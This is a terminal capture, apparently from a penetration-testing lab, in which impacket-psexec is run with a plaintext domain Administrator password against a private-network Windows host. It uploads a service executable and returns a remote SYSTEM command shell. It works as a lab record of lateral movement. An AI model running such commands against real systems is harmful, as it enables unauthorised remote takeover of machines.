 ┌──(root㉿kali)-[~/ADEnum]
└─# impacket-psexec acc.lab/Administrator:'Pa$$w0rd@123'@192.168.30.121
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.30.121.....
[*] Found writable share ADMIN$
[*] Uploading file PQcDFKww.exe
[*] Opening SVCManager on 192.168.30.121.....
[*] Creating service NZfs on 192.168.30.121.....
[*] Starting service NZfs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>